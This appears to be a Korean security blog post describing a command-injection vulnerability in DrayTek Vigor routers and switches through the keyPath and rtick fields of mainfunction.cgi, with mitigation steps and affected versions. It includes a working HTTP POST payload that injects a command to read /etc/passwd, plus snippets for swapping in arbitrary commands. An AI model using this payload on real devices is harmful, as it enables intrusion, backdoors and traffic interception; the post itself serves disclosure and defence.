DrayTek은 방화벽, VPN 장치, 라우터 및 무선 LAN 장치를 포함한 광대역 CPE 제조업체입니다. DrayTek 장치에서 임의의 코드 실행을 허용 할 수있는 여러 가지 취약점이 발견되었고 성공적으로 악용하면 영향을받는 시스템에서 임의의 코드를 실행할 수 있습니다.

이를 통해 공격자는 네트워크 트래픽을 도청하고 SSH 및 웹 기반 백도어를 운영하며 시스템 계정을 만들 수 있습니다.

취약점의 핵심은 keyPath와 rtick 필드입니다.



keyPath 필드의 입력 제어가 없다면 /www/cgi-bin/mainfunction.cgi에서 사용하는 formLogin() 함수를 통해 임의의 명령을 주입 할 수 있습니다.

rtick 필드의 입력 제어가 없다면 /www/cgi-bin/mainfunction.cgi에서 사용하는 formCaptcha() 함수를 통해 임의의 명령을 주입 할 수 있습니다.

1. Payload

www.example.com/cgi-bin/mainfunction.cgi

2. 공격구문

POST /cgi-bin/mainfunction.cgi HTTP/1.1

Host: 1.2.3.4

Content-Length: 89

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9

Connection: close

action=login&keyPath=%27%0A%2fbin%2fcat${IFS}%2fetc%2fpasswd%0A%27&loginUser=a&loginPwd=a

/bin/sh -c 'CMD'

strings.ReplaceAll(payload,"CMD", cmd)

strings.ReplaceAll(payload," ", "${IFS}")

※ 해결방안

1. 적절한 테스트 후, 즉시 DrayTek에서 제공하는 적절한 패치 또는 완화를 취약한 시스템에 적용해야합니다.

2. 인가받은 IP 그리고 내부적으로만 원격 액세스를 제한해야합니다.

3. 최소 시스템 권한을 모든 시스템 및 서비스에 적용해야합니다.

**패치를 적용해도 이미 설치된 백도어 계정은 지워지지 않으므로, 점검을 진행해야합니다.

◈ 영향받는 버젼

Vigor2960 <v1.5.1

Vigor300B <v1.5.1

Vigor3900 <v1.5.1

VigorSwitch20P2121 <= v2.3.2

VigorSwitch20G1280 <= v2.3.2

VigorSwitch20P1280 <= v2.3.2

VigorSwitch20G2280 <= v2.3.2

VigorSwitch20P2280 <= v2.3.2

'취약점 [Vulnerability] > 웹 취약점 (Web Vulnerability)' 카테고리의 다른 글

| [V-Web] 10. MySQL 관리자 인터페이스 전용 취약점 탐지 도구 (Jorgee Security Scanner) (0) | 2020.05.29 |

|---|---|

| [V-Web] 09. 아파치 프록시 남용 공격 (Apache Proxy Abuse) (0) | 2020.05.29 |

| [V-Web] 07. 워드프레스 admin-ajax 취약점 (0) | 2020.05.27 |

| [V-Web] 06. Netlink GPON Router 1.0.11 (원격 코드 실행 취약점) (0) | 2020.05.27 |

| [V-Web] 05. PHPUnit 원격코드 실행 취약점 (0) | 2020.05.27 |